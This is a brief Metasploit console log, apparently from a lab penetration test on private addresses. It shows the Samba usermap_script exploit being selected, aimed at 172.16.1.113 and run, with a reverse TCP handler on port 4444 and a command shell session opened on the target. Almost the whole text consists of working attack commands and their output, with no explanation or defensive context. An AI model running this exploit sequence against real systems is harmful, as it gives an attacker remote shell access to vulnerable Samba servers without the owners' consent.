 msf exploit(vsftpd_234_backdoor) > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set rhost 172.16.1.113
rhost => 172.16.1.113
msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 172.16.1.115:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo fDpqKz7YBxR8FInJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "fDpqKz7YBxR8FInJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (172.16.1.115:4444 -> 172.16.1.113:41530
2017-11-08 11:38:57 +0800